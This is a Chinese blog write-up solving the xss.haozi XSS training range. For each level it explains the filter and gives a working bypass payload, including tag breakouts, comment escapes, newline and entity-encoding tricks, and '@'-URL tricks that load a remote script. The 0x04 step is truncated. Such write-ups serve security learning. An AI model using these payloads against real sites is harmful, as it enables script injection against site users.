当前位置:网站首页>xss.haozi靶场通关
xss.haozi靶场通关
2022-08-11 05:21:00 【朵拉爱学习】
0x00
这里没有过滤,所以直接输入<script>alert(1)</script>


0x01

这里有<textarea>标签,因为<textarea>里会有HTML解码操作,但不会有子元素,所以要跳出这个标签就可以
要在执行内容前跳出这个标签,输入</textarea><script>alert(1)</script>

0x02
这里有input标签,所以也要先跳出该标签
输入"><script>alert(1)</script>


0x03
这里是过滤了(),所以要使用反引号
输入
<script>alert`1`</script>



0x04
这一关过滤了括号和反引号,所以使用html实体编码
输入`

0x05

这一关过滤了–>,所以用–!>跳出注释
输入--!><img src onerror="alert(1)">
0x06


这里将auto或on过滤成_,输出在input标签里,所以这里可以将type的值改成image的形式,使用换行来让以auto或on开头的与等号分开
不换行的结果

所以要换行
type="image"src onerror
="alert(1)"

0x07


这一关过滤了所有以/</?[^>]开头>结尾的字符,所以最后不加>。但是html中img标签是可以不写后面的“>”,因为它有一种纠错机制,
输入<img src onerror="alert(1)"或者<img src onerror=alert(1)//
0x08

这个过滤了</style>标签导致无法闭合,出现< /style>会转变为“坏人”,所以可以用换行进行绕过
输入
</style
><img src onerror=alert(1)>

0x09



这个必须以https://www.segmentfault.com为开头,否则不能输入,然后就将script标签闭合,最后是由//将后面多出来的">注释掉
输入https://www.segmentfault.com"></script><img src onerror=alert(1)><script>//
0x0A

这个将单引号、双引号、小于号、大于号,以及\ / 都进行了过滤,只要输入就会被转为实体编码,有一个技巧就是在URL中会解析@后面的网址,可以重定向到@后面的网站
输入http://[email protected]/1.js
0x0B



这里用到了将所有字母转大写,所以可以用HTML实体编码来逃过转换。
输入<img src onerror=alert(1)>
0x0C
这里过滤了script,并且将字母转为大写,所以依然可以用HTML实体编码来躲掉
输入<img src onerror=alert(1)>
0x0D


这里过滤了< / " '这四个符号,输入的内容在注释中,所以要使用换行的方式闭合注释
输入
alert(1)
-->



0x0E
这里过滤了 <里所有字母>,将小写字母转为大写,如果输入<script>就会转为<_CRIPT>,所以这里要使用特殊的符号ſ 来代替s,依旧使用@来重定向
输入<ſcript src="http://[email protected]/1.js" ></script>


0x0F
这里将单引号、双引号、小于号、大于号,\ / 进行过滤,输入就会被转为html实体编码,所以先将src闭合,最后面加上注释
输入');alert(1)//

0x10
这里window.data是window调用了全局变量,所以直接输入alert(1)


0x11
这里把这么多符号进行了转义,但是无伤大雅,直接闭合就行
输入");alert(1);("

0x12
这里由于"被替换成了\,所以要用\进行转义
输入\");alert(1)//
边栏推荐
猜你喜欢
随机推荐

Chapter 4-2 a complex type (pointer)
海外媒体发稿,要考虑到不同的民族文化特点
Redis客户端管理神器RedisInsight 推荐
Introduction of several ways to initialize two-dimensional arrays in C language (private way to initialize large arrays)
PHP提高并发能力有哪些方案
Win下安装不同版本的MinGW(g++/gcc)以及对应clion编辑器的配置
Object.defineProperty新增/修改属性数据代理
【记录】innerHeight?clientHeight?offsetHeight?scrollTop?screenTop?.....一堆高度傻傻分不清
创建虚拟dom
扩展运算符和剩余参数rest
【C语言进阶】第一篇深度剖析整数数据在内存中的存储(一)
Some Error in Visual Studio solution
LVS负载群集--DR模式
BoredApeYachtClub 无聊猿-NFT 源码解析第二节
《现代密码学》学习笔记——第七章 密钥管理[一]
win下clion打包的.exe文件在无运行环境的电脑运行显示缺失各种.dll
二,八,十,十六进制转换
uniapp 在HBuilder X中配置微信小程序开发工具
列表渲染 map 与 v-for
let 块级作用域